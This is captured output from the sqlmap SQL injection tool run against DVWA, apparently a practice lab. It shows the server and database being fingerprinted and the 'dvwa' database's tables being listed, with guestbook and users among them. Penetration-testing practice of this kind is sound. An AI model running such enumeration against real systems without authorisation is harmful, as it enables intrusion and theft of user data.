 [11:19:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 5.0.12
[11:19:54] [INFO] fetching tables for database: 'dvwa'
[11:19:54] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[11:19:54] [INFO] fetched data logged to text files under '/home/o
[11:19:54] [WARNING] your sqlmap version is outdated
[*] ending @ 11:19:54 /2024-11-19/
┌──(osboxes㉿osboxes)-[~]
└─$